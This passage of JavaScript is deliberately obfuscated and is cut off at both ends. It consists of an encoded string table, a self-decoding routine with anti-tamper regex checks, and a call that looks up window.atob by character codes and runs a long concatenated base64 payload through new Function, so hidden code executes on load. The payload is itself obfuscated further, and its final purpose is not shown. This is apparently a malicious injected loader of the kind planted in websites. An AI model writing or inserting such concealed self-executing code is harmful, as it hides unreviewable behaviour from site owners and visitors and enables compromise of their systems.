jzvffVtuHNEe9h','mdrUtenKwe5xnvvwELy2tKvAAeP5D25KBve0sZfJm2fh','nvbLteDrqG','vtj0ufz6vJfxBgrrtunJC0OXyZjAr1jxwtjwwvz6vMHk','tfrfmu9umujsvwXovvzwwLHxrMXHturfEu16utfoAMm0','sNL3BLz6uMLsrMmXvuHOqMnty3nkmwrqvJjgD2nREhrk','mg9AExH6vZjgAa','Be8YtMHJmLvUtKnJnMqXDfHlrei0tvDvmKXdzhzov1zH','ExDUvJfkv1PfCfrHExrytJa1ALnhrw5mq2rytMTAALnu','zeDSDMjPAhHmse1WztnkBgrivNLIAuj4s0HnCe8Zmhnz','yNPgmwnty3nkmezuyJiXBfeYovrwELi1sNL3BLyXrJbz','u2TZtuHNneXgC3DLrgnZtuHNm05gmhnxEKi0tML3D2ve','q2X5wLHsmwnTngDLrdf6vZjgAeTeqJrnv1e1tenJm1v6','AZDMu3GYvZaWBW','s1z0yuTeqJrnv0uXtenKswnwCZjkEwXKs0nJBKTwDgfl','mgXeytnsmveYC3DkExDUyKDsD1KXvNrIm3b1uNLJC0OX','C29nsgD5tvrvC0P6qLjsmtrUs1n0teTeqJrnvfzQtenK','uMjuu2D3zurgAfPtD25KA2HjtvnJCfHtEdjxmdbVtuHN','BgnUtenKwfr6vKHwEMn6wKzbngiXqw5mq2qYzdjjEgjv','mZuYmtq0mMnVCerhBW','AgnUtMXtvZuWs0vVB01iz3HzELfZsJbOEfD6ww5lu2TY','u2nZsJfKu09fuLHor0zHuvvJBKXdzdfxrMr5vNPvDLKX','CKP5D25zvMm0zwTAEK5dy3nkmwrstvv0we5RsMTtBe52','weTeqJrnvfL3tenKzgvwsNjkEwXKs0nKoeP5A3nrAJb3','wvrzC0OXB2PsmxnUs1yWovn5z3DLreu0wLn3BMrfBZnJ','rezPtun3BLzgDgXou2nWwfqXteTeqJrnvfKXtenJEvDf','neLhBhvjsevWyvDzB1PgDe5lrei0tvDwBuXdzeDkre5b','sNLRmLeYA25lu3nUwfnJC1KXDeXlrei0tvDsAeXdzhDu','seu5ztmWn2nwDgHou2D3zurfnvPdD25tmwrqzfnJCfHu','rei0tvrzEKXdzgvovZLAsNLSzfbvC29nsgD4ttjzC0OX','AxHcs1H0mLLyswDwrdfotZnkBgrivNLIAujRvZfrB01i','yZjIr1jtuti4m0P5D25zBe5YwKHOrgeWAfHvBMTUtenK','BgrivNLIAujRvZjfnuTeqJrnv1K1tenKDK5xvMfkEwXK'];function _0x7023301d(a,b){a=a-0x195;var c=_0x7023301c[a];if(_0x7023301d['nbNxDN']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x7023301d['xlQkHo']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x7023301d['PDBYVh']={},_0x7023301d['nbNxDN']=!![];}var e=_0x7023301c[0x0],f=a+e,g=_0x7023301d['PDBYVh'][f];if(g===undefined){var h=function(i){this['EzZetQ']=i,this['qihSwK']=[0x1,0x0,0x0],this['pnaMtL']=function(){return'newState';},this['YrKzYC']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['yiXgmy']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['nkKVJg']=function(){var i=new RegExp(this['YrKzYC']+this['yiXgmy']),j=i['test'](this['pnaMtL']['toString']())?--this['qihSwK'][0x1]:--this['qihSwK'][0x0];return this['zNhNlH'](j);},h['prototype']['zNhNlH']=function(i){if(!Boolean(~i))return i;return this['TQMtoG'](this['EzZetQ']);},h['prototype']['TQMtoG']=function(j){for(var k=0x0,l=this['qihSwK']['length'];k<l;k++){this['qihSwK']['push'](Math['round'](Math['random']())),l=this['qihSwK']['length'];}return j(this['qihSwK'][0x0]);},new h(_0x7023301d)['nkKVJg'](),c=_0x7023301d['xlQkHo'](c),_0x7023301d['PDBYVh'][f]=c;}else c=g;return c;}var _0x7023301w=_0x7023301d;(function(a,b){var s=_0x7023301d;while(!![]){try{var c=-parseInt(s(0x1ae))*parseInt(s(0x1ea))+-parseInt(s(0x1db))*parseInt(s(0x1bb))+-parseInt(s(0x210))+-parseInt(s(0x204))*-parseInt(s(0x1f9))+-parseInt(s(0x201))+-parseInt(s(0x209))+parseInt(s(0x1cc));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7023301c,0xafea4));var _0x7023301e=window;function _0x7023301f(c,d){var t=_0x7023301d,e={};e['SIlAb']='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}',e['sZjyB']=t(0x1a9);var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var v=t,l=g(this,function(){var u=_0x7023301d,n={};n['ZkBEp']=f['SIlAb'];var o=n,p=typeof window!==u(0x1b4)?window:typeof process==='object'&&typeof require===u(0x208)&&typeof global===f['sZjyB']?global:this,q=function(){var r=new p['RegExp'](o['ZkBEp']);return!r['test'](l);};return q();});l();for(var m=0x2;m<k[v(0x21d)];m++){if(j[v(0x19d)](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x7023301f(_0x7023301e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDY4NDY4ODFjPVsnVzY0NWFaa'+'k0nLCdEY3ExVzZwY0txJywnYlp5anEwTy'+'csJ2hyUzl6bW9tJywncUNrc1c3aW9XUjQ'+'nLCd3OG9qVzdHa2VHJywnYm1rSXJta3ZX'+'T1pkUTBURlc0QmNVM2k3JywncngxN2I4a'+'20nLCdtcjBqRGEnLCdqQ2srVzdaZExta2'+'UnLCdyQ2tiVzdETkVXJywnbENvNFdROTJ'+'XNjgnLCdsQ283VzRKY1B2YScsJ3VoamJv'+'dEMnLCdXNUtWa0pMUycsJ0Jodk5hU2tUJ'+'ywnQ21vMlc0TmNRTXV5VzdpJywnVzRxTm'+'J2TzFhbWs0ejBoZE4wVmNKMkMnLCdrV0J'+'kVDNIQScsJ0VhT1JXUWI0JywnVzVyWXRt'+'a2JDRycsJ2lTb0FXUXp0VzZxJywnVzY5W'+'kFDa1p1YScsJ1c1eGROQ28zQ2dhJywnZ3'+'I4cGt2TycsJ25tazVXNjdkSjhreicsJ2R'+'zMDhzbW82JywnV1BHemd1UmRLcScsJ2ZK'+'eWsnLCdXT0RYcXF2UycsJ1c2bGRHbW9Je'+'XY0Jywnd1lhdFdQejgnLCd2dmhjSGFxYl'+'c0dGNMck5jS21rb2NjUycsJ1dQZUNXNTg'+'5QkcnLCdXNm5YVzVIMXRxJywnV09EeFdP'+'NWJkVycsJ2tDb1VXT1AzVzdXJywncDhrQ'+'lc2cGRSQ2txJywnYW1rUUFta0FXUWUnLC'+'dwdHRkSDNqSScsJ2NHci9XUk9oJywnVzZ'+_0x7023301w(0x1b6)+'LCd2MjdkS21vYUJXJywnV1BKZEg4a3dpQ'+'2swJywnRkNvdWpTb05XNUsnLCdCSjlLV0'+'9kZFRXJywnVzZwY0hTb3pDU29SVzZsY00'+'xbGNRbW93ck1PJywnV1BpdFc2dGROYScs'+'J1dSaXFXNkJkR21vTScsJ3Y4b0huU29HV'+'zUwJywnQzhrU1c3OUN4VycsJ1dPOXpkU2'+_0x7023301w(0x214)+(_0x7023301w(0x1bc)+'ywnaThrZFc1UmRKQ2taJywnV1FiWVc3aG'+_0x7023301w(0x1a2)+'vNFc1MC9wcScsJ1dSUC9XNjNkU21vYycs'+'J1dRaVJXNjdkVm1rWicsJ2Vtb2ZXNnZMQ'+_0x7023301w(0x1cb)+'NrWicsJ2pzVmNSaGZIJywnd0Nvelc0dVl'+'vVycsJ1dPdVlXNHlueHEnLCdmYVNDRW1v'+'dScsJ2tzaXNEbW94JywnVzdXZ1c1ZUNXN'+'0dPVzR2WldQSmRNMlpkS3EnLCdXUGRjUn'+'NTRG1XJywnbm1veFc2VHNBRycsJ3htb0l'+'XUUNxZnEnLCdrYTRQbnZxJywnc2FyMVdP'+'eXp2TUsnLCdwRzVnV1J5VycsJ1c1YUVtc'+'ScsJ2l4VmNHMlpjVnEnLCdXUkJkR21rcG'+'s4a0QnLCdXUlJkUjhrNlc3TmNHVycsJ2t'+_0x7023301w(0x216)+_0x7023301w(0x1be)+_0x7023301w(0x1f0)+'dXUnljVzRwZFNtb24nLCdXUGl6VzdXWXR'+'HJywnV1AwV1c2RmRMbWswJywnV1FMSm1t'+_0x7023301w(0x1c3)+_0x7023301w(0x1c8)+'c1ajlXNUwwRmEnLCdXUFJkT1NrNWlta2c'+'nLCdnOGtzRThreFdSdScsJ1dSODdhdmhk'+'TVcnLCd5MmFFbnQwJywnYmRkY1JnbjInL'+_0x7023301w(0x1a8)+'w4a1EnLCdXNEZkUjhvaEFXVycsJ1dRdGR'+'NTkR2VzR4ZE1aZGRJMmhjTWM3Y0xXJywn'+'Z0NrUVc0dGRNQ2tqJywnV1FuK3BTb1R5c'+_0x7023301w(0x1ce)+'NHJywnYUdT')+('cEVyTycsJ21ZbGRMdURGJywnaG1vVldRT'+'HFXNkMnLCdXUE9qcGd0ZFNXJywnV1B4ZF'+'BxRmNLc3knLCdXNDNjVWdwZE84b1AnLCd'+'XTzdjS21rNWNnamNmQ29sVzdOZFBObVZi'+_0x7023301w(0x1f6)+_0x7023301w(0x1e4)+'RtdW1XJywnV1ByTGhTb1NCcScsJ1dQaGR'+'QV05jTUhxJywnYmQzY0x4NXgnLCdXN1dv'+_0x7023301w(0x213)+_0x7023301w(0x1f5)+'hXNmRkUzhvUCcsJ21aaGNNTVhTJywnVzd'+'WY091UmRJU281JywnV1BQK0VYTEknLCdX'+'NEZjUzNKY084bzYnLCdsMk5jTXd4Y1BXJ'+_0x7023301w(0x1c1)+'hveENTb01XNk5jVWZSY1Y4b21FS2knLCd'+'XNmhjRzMzZFJtb3QnLCd1U2tUVzdIeXZH'+'Jywnd3JmcFdSWmROVycsJ3l4cmJhWFMnL'+'CdoWmo0V1B5MCcsJ1c3NUlXNHBkU21vOV'+'dQR2EnLCdXUkZkUG1rZWQ4a3onLCd0Z2J'+'4eHM0OWdMdkNqSXEnLCdpR1pjVHcxRCcs'+'J1c3UmNHOG9IV1FGZFVNQmRRYlRBV1BxV'+'lc1QycsJ2M4b0pXNkJjVU5HJywndENvWF'+_0x7023301w(0x1d8)+_0x7023301w(0x200)+'SDdXN0cnLCdkcTNjUzI1TicsJ1dRQ29qM'+'VJkU3EnLCdmSGIyV1BpaCcsJ0J2NUxtWn'+'knLCdlVzNkVjN6KycsJ3FDb01XNjdkTG1'+'vdCcsJ1dPVzl3Q2tBVzZtJywnV09KZFNk'+_0x7023301w(0x1f8)+_0x7023301w(0x1ef)+'csJ1dRUmRH')+(_0x7023301w(0x1fd)+'GJJRycsJ0Vici9XUWhkVmEnLCdXUUZkTE'+'NrUW1Ta2onLCdXUkJkSnFGY1NxMCcsJ3B'+_0x7023301w(0x1b2)+'LCdXUjkxenFYNCcsJ1dPSmRMOGtCVzZ0Y'+'09HJywnb2FqNldQZXcnLCdXT25hYThvL3'+'dhJywnV09uV1c3RmRLQ29RJywnV1B1TVc'+'0cVRCRycsJ2dxR2F3ZDAnLCdXNmhkSThr'+'bGo4azVXTzNjS3EnLCdpbW8wVzYvY0l3Y'+'ScsJ2VKMHVDR3UnLCdnQ2tqVzRGZFRDaz'+_0x7023301w(0x1eb)+_0x7023301w(0x21c)+_0x7023301w(0x199)+'1dpS1dPaScsJ1c2TmRWbW9ld2hXJywna2'+'QvY1Q4b0FtVycsJ1dSOWVBYTl2JywnY0d'+'kZEsxRGEnLCdXN2xkT1hwY0lndTNXNnEn'+_0x7023301w(0x20c)+'E9ta25XUnhjUUcnLCdvOG9VVzVMU0NxJy'+_0x7023301w(0x205)+_0x7023301w(0x1af)+'WENhJywnV1F2ZWdtbzhBYScsJ1c3TG5XN'+'TVqeHEnLCdXNC9jS21vdERxJywnVzd0ZF'+'FJeVlXNHUnLCdXT0xoYThvUnRXJywnbWN'+'0ZFNTb0duYScsJ3JDb3hXNlpkSUNvbics'+'J2xxaVhFWXEnLCdXUnpFVzRoZE84b2UnL'+'CdBWlRUV1JoZFRxJywneGFhRVdPajUnLC'+'dFaFZkUm1vTXFXJywnV1ByYVc1M2RMbW8'+_0x7023301w(0x1cf)+'QScsJ3liVE1XNlNDJywnQUNrY1c3emZCc'+_0x7023301w(0x1fe)+'8xJywnamVS')+('ZEs4b05yWU5jR1cnLCdXUVZkUXEvY1BmM'+'CcsJ1dQendySm4zJywnV1JCY1BhZVBrcS'+'csJ3htb0xXNXhkVlNvMycsJ2ViUDBXNzB'+'kJywnV1J0ZFZHUmNJcm0nLCdtcjNjVEtm'+'dCcsJ2pTa3BXNlJkUjhrSScsJ1dPTmNHS'+_0x7023301w(0x1a0)+'lXNVNycWEnLCdXNTdjTExCZEtTb00nLCd'+'rSGlXQ21vbicsJ1c2RHR4Q2tPc1cnLCdX'+'UFdVVzdOZEtta3QnLCdXUHJpV1J0ZFVta'+_0x7023301w(0x1ba)+'NRRycsJ3lySE9XUHBkSEcnLCdsSDh6eFd'+'pJywnd1NrRFc2bjRDVycsJ1dRRFh2SVgx'+'JywnVzdiTVdSMDVXNE8nXTtmdW5jdGlvb'+'iBfMHg2ODQ2ODgxZChhLGIpe2E9YS0weD'+'EyYzt2YXIgYz1fMHg2ODQ2ODgxY1thXTt'+_0x7023301w(0x217)+_0x7023301w(0x211)+'W9uKGkpe3ZhciBqPSdhYmNkZWZnaGlqa2'+'xtbm9wcXJzdHV2d3h5ekFCQ0RFRkdISUp'+_0x7023301w(0x1bd)+'OSsvPSc7dmFyIGs9Jyc7Zm9yKHZhciBsP'+'TB4MCxtLG4sbz0weDA7bj1pWydjaGFyQX'+'QnXShvKyspO35uJiYobT1sJTB4ND9tKjB'+'4NDArbjpuLGwrKyUweDQpP2srPVN0cmlu'+'Z1snZnJvbUNoYXJDb2RlJ10oMHhmZiZtP'+'j4oLTB4MipsJjB4NikpOjB4MCl7bj1qWy'+'dpbmRleE9mJ10obik7fXJldHVybiBrO30'+_0x7023301w(0x1e6)+'bj1bXSxvPTB4MCxwLHE9Jycscj0nJztsP'+'WQobCk7Zm9yKHZhciB1PTB4MCx2PWxbJ2'+_0x7023301w(0x1e9))+('O3U8djt1Kyspe3IrPSclJysoJzAwJytsW'+'ydjaGFyQ29kZUF0J10odSlbJ3RvU3RyaW'+'5nJ10oMHgxMCkpWydzbGljZSddKC0weDI'+'pO31sPWRlY29kZVVSSUNvbXBvbmVudChy'+'KTt2YXIgdDtmb3IodD0weDA7dDwweDEwM'+'Dt0Kyspe25bdF09dDt9Zm9yKHQ9MHgwO3'+'Q8MHgxMDA7dCsrKXtvPShvK25bdF0rbVs'+_0x7023301w(0x1ec)+'J10pKSUweDEwMCxwPW5bdF0sblt0XT1uW'+'29dLG5bb109cDt9dD0weDAsbz0weDA7Zm'+'9yKHZhciB3PTB4MDt3PGxbJ2xlbmd0aCd'+'dO3crKyl7dD0odCsweDEpJTB4MTAwLG89'+'KG8rblt0XSklMHgxMDAscD1uW3RdLG5bd'+'F09bltvXSxuW29dPXAscSs9U3RyaW5nWy'+_0x7023301w(0x20e)+'kZUF0J10odyleblsoblt0XStuW29dKSUw'+'eDEwMF0pO31yZXR1cm4gcTt9O18weDY4N'+'DY4ODFkWyd6T1F1YkwnXT1oLF8weDY4ND'+'Y4ODFkWydjVXBMRE0nXT17fSxfMHg2ODQ'+'2ODgxZFsnS3pWQnF4J109ISFbXTt9dmFy'+'IGU9XzB4Njg0Njg4MWNbMHgwXSxmPWErZ'+'SxnPV8weDY4NDY4ODFkWydjVXBMRE0nXV'+'tmXTtpZihnPT09dW5kZWZpbmVkKXtpZih'+'fMHg2ODQ2ODgxZFsnZ0tNWGtrJ109PT11'+_0x7023301w(0x212)+'Gope3RoaXNbJ29UcFNjZCddPWosdGhpc1'+'sncG1SbEZKJ109WzB4MSwweDAsMHgwXSx'+'0aGlzWydPT3NnTmYnXT1mdW5jdGlvbigp'+'e3JldHVybiduZXdTdGF0ZSc7fSx0aGlzW'+'ydyeXZsUksnXT0nXHg1Y3crXHgyMCpceD'+'VjKFx4NWMp')+('XHgyMCp7XHg1Y3crXHgyMConLHRoaXNbJ'+'0xFZUdoWiddPSdbXHgyN3xceDIyXS4rW1'+'x4Mjd8XHgyMl07P1x4MjAqfSc7fTtpWyd'+_0x7023301w(0x1a6)+'Y3Rpb24oKXt2YXIgaj1uZXcgUmVnRXhwK'+'HRoaXNbJ3J5dmxSSyddK3RoaXNbJ0xFZU'+_0x7023301w(0x1fb)+'PT3NnTmYnXVsndG9TdHJpbmcnXSgpKT8t'+_0x7023301w(0x1e3)+'GlzWydwbVJsRkonXVsweDBdO3JldHVybi'+'B0aGlzWydhc0l4VGQnXShrKTt9LGlbJ3B'+_0x7023301w(0x1b1)+'dGlvbihqKXtpZighQm9vbGVhbih+aikpc'+'mV0dXJuIGo7cmV0dXJuIHRoaXNbJ3RJd2'+_0x7023301w(0x220)+'bJ3Byb3RvdHlwZSddWyd0SXdoUkUnXT1m'+'dW5jdGlvbihqKXtmb3IodmFyIGs9MHgwL'+'Gw9dGhpc1sncG1SbEZKJ11bJ2xlbmd0aC'+'ddO2s8bDtrKyspe3RoaXNbJ3BtUmxGSid'+'dWydwdXNoJ10oTWF0aFsncm91bmQnXShN'+'YXRoWydyYW5kb20nXSgpKSksbD10aGlzW'+'ydwbVJsRkonXVsnbGVuZ3RoJ107fXJldH'+'VybiBqKHRoaXNbJ3BtUmxGSiddWzB4MF0'+'pO30sbmV3IGkoXzB4Njg0Njg4MWQpWyd5'+'dGdka3knXSgpLF8weDY4NDY4ODFkWydnS'+'01Ya2snXT0hIVtdO31jPV8weDY4NDY4OD'+'FkWyd6T1F1YkwnXShjLGIpLF8weDY4NDY'+'4ODFkWydjVXBMRE0nXVtmXT1jO31lbHNl'+'IGM9ZztyZXR1cm4gYzt9KGZ1bmN0aW9uK'+_0x7023301w(0x1b5)+'hpbGUoISFb')+(_0x7023301w(0x1dc)+_0x7023301w(0x1fc)+_0x7023301w(0x20a)+'oSigweDE2YiwnVm81MycpKSstcGFyc2VJ'+_0x7023301w(0x221)+'UludChKKDB4MWE3LCd2U2goJykpK3Bhcn'+'NlSW50KEooMHgxY2MsJ3RWcGMnKSkrLXB'+_0x7023301w(0x1cd)+'cGFyc2VJbnQoSigweDFmYiwnKmxBdCcpK'+'SpwYXJzZUludChKKDB4MTYyLCdXZVdVJy'+'kpK3BhcnNlSW50KEooMHgxYjIsJ1ojR1s'+_0x7023301w(0x215)+'TicpKTtpZihjPT09YilicmVhaztlbHNlI'+'GFbJ3B1c2gnXShhWydzaGlmdCddKCkpO3'+'1jYXRjaChkKXthWydwdXNoJ10oYVsnc2h'+'pZnQnXSgpKTt9fX0oXzB4Njg0Njg4MWMs'+'MHg2Y2NhNCksIWZ1bmN0aW9uKCl7dmFyI'+'Es9XzB4Njg0Njg4MWQsYz17fTtjW0soMH'+_0x7023301w(0x1a5)+'zKXtyZXR1cm4gcSE9PXM7fSxjW0soMHgx'+'OTAsJzNRY3InKV09SygweDFmMSwndHVqd'+'CcpK0soMHgxOTUsJzYxa0gnKSxjW0soMH'+_0x7023301w(0x21b)+'zKXtyZXR1cm4gcT09PXM7fSxjW0soMHgx'+_0x7023301w(0x1d1)+'CcpKyd0JyxjW0soMHgxNWIsJ3R1anQnKV'+_0x7023301w(0x1f3)+'9PXM7fSxjW0soMHgxZGQsJzNRY3InKV09'+'SygweDEzZSwnRiQzQCcpK0soMHgxNWUsJ'+'3RWcGMnKSxjW0soMHgxZGMsJykhQGQnKV'+'09ZnVuY3Rp')+('b24ocSl7cmV0dXJuIHEoKTt9LGNbSygwe'+_0x7023301w(0x1d2)+'dxJykrSygweDFmNCwnKTZDaScpLGNbSyg'+'weDFhZiwnNzF4OScpXT1mdW5jdGlvbihx'+_0x7023301w(0x224)+'2IsJ29XZHMnKV09SygweDFiOSwnTkkzSS'+'cpK0soMHgxODksJ15QUkInKStLKDB4MTN'+'hLCcwUUdeJykrSygweDIxMCwnNjFrSCcp'+'K0soMHgyMDUsJ115UmsnKSxjW0soMHgxO'+'DcsJ3pzbHonKV09ZnVuY3Rpb24ocSxzLH'+_0x7023301w(0x1a7)+'xMzYsJ2xmKW0nKV09ZnVuY3Rpb24ocSl7'+_0x7023301w(0x20b)+'XR1eScpXT1mdW5jdGlvbihxLHMpe3JldH'+'VybiBxPj1zO30sY1tLKDB4MWFhLCdeNW9'+'ZJyldPWZ1bmN0aW9uKHEscyl7cmV0dXJu'+'IHE8PXM7fSxjW0soMHgxMzcsJ095V28nK'+'V09ZnVuY3Rpb24ocSxzKXtyZXR1cm4gcS'+'tzO30sY1tLKDB4MWQzLCd2SEgxJyldPWZ'+'1bmN0aW9uKHEscyl7cmV0dXJuIHEtczt9'+_0x7023301w(0x1a1)+_0x7023301w(0x20f)+'cpK0soMHgxNTEsJ0gxTFcnKStLKDB4MTR'+'jLCdeUFJCJykrSygweDE4Miwnb1dkcycp'+'K0soMHgxMmUsJzdTNUcnKStLKDB4MTkzL'+'CcyWEdxJykrSygweDE2NCwnMlhHcScpK0'+_0x7023301w(0x1c9)+'PeVdvJykrJ10nLGNbSygweDE1NywndkhI'+'MScpXT1LKDB4MTdhLCdsZiltJykrSygwe'+_0x7023301w(0x1f7)+'QnKStLKDB4')+('MTYxLCdXQ0Y1JykrSygweDIwOCwnS1dPd'+'ScpK0soMHgxNDUsJ095V28nKStLKDB4MW'+_0x7023301w(0x225)+'pK0soMHgxMzgsJ05JM0knKStLKDB4MWQx'+'LCdza0hwJykrSygweDE2ZCwnSHFbNicpK'+'0soMHgxZjIsJ2Q1VUMnKStLKDB4MTQ2LC'+'diW2hyJykrSygweDIwYiwnMFFHXicpKyd'+'YJyxjW0soMHgxYWIsJ2V6S0snKV09ZnVu'+_0x7023301w(0x223)+'GNbSygweDFlYSwnMFFHXicpXT1LKDB4MW'+'JlLCdOMENdJykrSygweDFiMSwnbGYpbSc'+'pK0soMHgxOTYsJykhQGQnKStLKDB4MWJm'+'LCdsZiltJykrSygweDE0ZCwndkhIMScpK'+'yddJyxjW0soMHgxM2IsJzJYR3EnKV09Zn'+'VuY3Rpb24ocSxzKXtyZXR1cm4gcStzO30'+_0x7023301w(0x1ac)+_0x7023301w(0x19f)+'SwnQ2dxJicpXT1LKDB4MWMxLCdsZiltJy'+'krSygweDE1OSwnXXlSaycpK0soMHgxZDU'+_0x7023301w(0x21f)+'SygweDE0ZCwndkhIMScpLGNbSygweDFmO'+'CwnS1dPdScpXT1LKDB4MTk0LCdoKXNGJy'+'krSygweDEyZiwnJF1DUycpKyduZycsY1t'+'LKDB4MWU4LCckXUNTJyldPWZ1bmN0aW9u'+'KHEscyx2LHcseCx5LHosQSxCLEMsRCl7c'+'mV0dXJuIHEocyx2LHcseCx5LHosQSxCLE'+'MsRCk7fSxjW0soMHgxYzYsJ15QUkInKV0'+'9ZnVuY3Rpb24ocSxzKXtyZXR1cm4gcXx8'+'czt9LGNbSygweDFjYiwnSHFbNicpXT1md'+'W5jdGlvbihxLHMsdix3LHgseSx6KXtyZX'+'R1cm4gcShz')+('LHYsdyx4LHkseik7fSxjW0soMHgxOWYsJ'+'0hxWzYnKV09ZnVuY3Rpb24ocSxzLHYsdy'+'x4KXtyZXR1cm4gcShzLHYsdyx4KTt9LGN'+'bSygweDFkMCwnN1M1RycpXT1mdW5jdGlv'+_0x7023301w(0x1f4)+_0x7023301w(0x1d6)+'5QUkInKStLKDB4MTgzLCdeNW9ZJykrSyg'+'weDEzNSwnXjVvWScpKyddJyxjW0soMHgx'+'ZTMsJ1RbZTUnKV09SygweDFjNywnKTZDa'+'ScpK0soMHgyMDEsJ29CSjInKStLKDB4Mj'+'BhLCdGJDNAJykrSygweDFiYywnRE9SZCc'+_0x7023301w(0x1b3)+_0x7023301w(0x1c2)+'1tLKDB4MjEzLCdeUFJCJyldPUsoMHgxNj'+_0x7023301w(0x1ff)+'rSygweDEzMSwnJlcmKCcpK0soMHgxYmIs'+_0x7023301w(0x1d4)+'jI3JyldPUsoMHgxNjcsJ3R1anQnKStLKD'+'B4MjAzLCddZW40JykrSygweDE5MSwndkh'+'IMScpK0soMHgxYTAsJ3NrSHAnKStLKDB4'+'MWYzLCdza0hwJyksY1tLKDB4MTkyLCdIc'+_0x7023301w(0x1da)+'JuIHF8fHM7fSxjW0soMHgxNjgsJ3NrSHA'+_0x7023301w(0x1ee)+'eixBLEIsQyxEKXtyZXR1cm4gcShzLHYsd'+'yx4LHkseixBLEIsQyxEKTt9LGNbSygweD'+'FlYywnRiQzQCcpXT1mdW5jdGlvbihxLHM'+_0x7023301w(0x19a)+'PWMsZj1mdW5jdGlvbigpe3ZhciBxPSEhW'+'107cmV0dXJuIGZ1bmN0aW9uKHMsdil7dm'+_0x7023301w(0x1e1))+(_0x7023301w(0x1a4)+'DFkO2lmKHYpe3ZhciB4PXZbTCgweDFjMi'+'wndEo3cCcpXShzLGFyZ3VtZW50cyk7cmV'+'0dXJuIHY9bnVsbCx4O319OmZ1bmN0aW9u'+'KCl7fTtyZXR1cm4gcT0hW10sdzt9O30oK'+'TtmdW5jdGlvbiBnKHEscyl7dmFyIE09Sy'+'x2PXt9O3ZbTSgweDFhNCwnSHFbNicpXT1'+'mdW5jdGlvbih6LEEpe3ZhciBOPU07cmV0'+_0x7023301w(0x19e)+'EEpO30sdltNKDB4MWViLCdeNW9ZJyldPW'+_0x7023301w(0x1ca)+'xNWQsJzcxeDknKV09ZnVuY3Rpb24oeixB'+'KXt2YXIgTz1NO3JldHVybiBkW08oMHgxZ'+'TcsJzNRY3InKV0oeixBKTt9LHZbTSgweD'+_0x7023301w(0x1e2)+'5UmsnKV0sdltNKDB4MTU4LCdOSTNJJyld'+'PWZ1bmN0aW9uKHosQSl7dmFyIFA9TTtyZ'+'XR1cm4gZFtQKDB4MTdkLCdET1JkJyldKH'+'osQSk7fSx2W00oMHgxZTksJ11lbjQnKV0'+_0x7023301w(0x1e8)+'eDFiZCwnMFFHXicpXT1mdW5jdGlvbih6L'+'EEpe3ZhciBRPU07cmV0dXJuIGRbUSgweD'+'E5YiwnQ2dxJicpXSh6LEEpO30sdltNKDB'+_0x7023301w(0x1f2)+'e3ZhciBSPU07cmV0dXJuIGRbUigweDE5O'+'CwnXjVvWScpXSh5KTt9LHZbTSgweDFkOC'+_0x7023301w(0x21a)+'nKV0sdltNKDB4MTJkLCd6c2x6JyldPWZ1'+'bmN0aW9uKHosQSl7dmFyIFM9TTtyZXR1c'+'m4gZFtTKDB4MThhLCd0VnBjJyldKHosQS'+_0x7023301w(0x1c6))+(_0x7023301w(0x207)+_0x7023301w(0x1d7)+'gxNDksJ0gxTFcnKV0oeixBKTt9LHZbTSg'+'weDE0YiwndHVqdCcpXT1kW00oMHgxYTgs'+_0x7023301w(0x1ad)+'yldPWZ1bmN0aW9uKHkseixBKXt2YXIgVT'+_0x7023301w(0x195)+'nKV0oeSx6LEEpO30sdltNKDB4MTQxLCda'+'XSREJyldPWZ1bmN0aW9uKHkpe3ZhciBWP'+'U07cmV0dXJuIGRbVigweDE3NywnZDVVQy'+'cpXSh5KTt9O3ZhciB3PXY7Zm9yKHZhciB'+_0x7023301w(0x1d3)+_0x7023301w(0x1a3)+'10scykmJmZ1bmN0aW9uKHkseil7dmFyIF'+'c9TSxBPXdbVygweDIwZCwnV0NGNScpXVt'+_0x7023301w(0x1d0)+'eDA7d2hpbGUoISFbXSl7c3dpdGNoKEFbQ'+'isrXSl7Y2FzZScwJzpmb3IodmFyIEM9MH'+'gyO3dbVygweDE4NCwnT3lXbycpXShDLHp'+'bVygweDFmYSwnV2VXVScpKydoJ10pO0Mr'+_0x7023301w(0x206)+'VtXKDB4MTcyLCdWbzUzJykrVygweDE3OS'+'wnMFFHXicpXSh6W0NdWzB4MF0pLHpbQ11'+'bMHgxXSkpcmV0dXJuO2NvbnRpbnVlO2Nh'+'c2UnMSc6cmV0dXJuIDB4MTtjYXNlJzInO'+_0x7023301w(0x1df)+'cpXT13W1coMHgxYzgsJzYxa0gnKV07dmF'+_0x7023301w(0x20d)+_0x7023301w(0x1de)+'HRoaXMsZnVuY3Rpb24oKXt2YXIgWD1XLE'+_0x7023301w(0x1e7))+('MWZjLCd0dWp0JyldKHR5cGVvZiB3aW5kb'+'3csd1tYKDB4MTk5LCdET1JkJyldKT93aW'+'5kb3c6d1tYKDB4MWFkLCdXZVdVJyldKHR'+'5cGVvZiBwcm9jZXNzLHdbWCgweDE4MCwn'+_0x7023301w(0x222)+'icpXSh0eXBlb2YgcmVxdWlyZSx3W1goMH'+'gxMzksJ0RPUmQnKV0pJiZ3W1goMHgxZDQ'+'sJyZXJignKV0odHlwZW9mIGdsb2JhbCx3'+'W1goMHgxZjAsJ3R1anQnKV0pP2dsb2Jhb'+_0x7023301w(0x21e)+'1YLEk9bmV3IEdbKFkoMHgxNDAsJ281ZVo'+'nKSkrJ3AnXShFW1koMHgxYjcsJ1RbZTUn'+_0x7023301w(0x198)+'28nKV0oRik7fTtyZXR1cm4gd1tYKDB4MT'+'g4LCdvQkoyJyldKEgpO30pO2NvbnRpbnV'+_0x7023301w(0x